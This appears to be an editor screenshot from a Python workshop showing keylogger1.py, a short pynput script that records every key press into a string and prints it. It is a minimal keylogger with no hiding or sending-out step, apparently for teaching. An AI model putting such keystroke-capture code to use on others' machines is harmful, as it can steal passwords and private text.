 Open
keylogger1.py
~/Workshops/python
1 import pynput.keyboard
2
3 log = ""
4
5 def process_key_press(key):
6     global log
7     log = log + str(key)
8     print(log)
9
10 keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
11 with keyboard_listener:
12     keyboard_listener.join()
13
14